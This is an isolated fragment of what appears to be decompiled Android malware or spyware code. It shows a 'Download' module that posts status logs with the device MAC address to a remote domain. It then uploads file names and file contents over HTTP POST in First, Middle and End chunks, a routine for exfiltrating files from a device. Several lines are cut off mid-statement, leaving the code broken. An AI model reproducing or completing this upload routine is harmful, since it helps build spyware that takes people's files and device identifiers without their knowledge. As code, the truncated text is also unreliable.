 if (!this.Run_Download) {
post_log(MAC, "Successfully Stop Download module.", "Download", "Success", Constants.Domain);
return;
}
HttpURLConnection httpURLConnection = (HttpURLConnection) url.openConnection();
httpURLConnection.setDoOutput(true);
httpURLConnection.setRequestMethod("POST");
httpURLConnection.setRequestProperty("Accept-Charset", Key.STRING_CHARSET_NAME);
httpURLConnection.setReadTimeout(10000);
httpURLConnection.setConnectTimeout(15000);
httpURLConnection.connect();
if (URLEncoder.encode((String) arrayList.get(i4)).trim() != BuildConfig.VERSION_NAME) {
if (arrayList.size() == 1) {
str5 = "MAC=" + MAC + "&Stack=Overflow&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data="
} else if (i4 == arrayList.size() - 1) {
str5 = "MAC=" + MAC + "&Stack=End&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data=" + URL
} else if (i4 == 0) {
str5 = "MAC=" + MAC + "&Stack=First&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data=" + U
} else {
str5 = "MAC=" + MAC + "&Stack=Middle&FileName=" + URLEncoder.encode(str3, Key.STRING_CHARSET_NAME) + "&Data=" +
}